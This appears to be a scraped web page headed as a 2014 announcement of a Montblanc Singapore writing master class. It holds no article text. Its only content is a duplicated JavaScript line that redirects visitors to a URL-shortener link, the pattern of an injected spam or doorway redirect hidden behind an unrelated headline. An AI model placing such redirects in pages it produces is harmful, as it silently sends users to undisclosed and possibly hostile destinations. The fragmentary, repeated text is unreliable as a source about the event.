
Montblanc Singapore Launches The Art Of Writing
Master Class
November 20, 2014
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";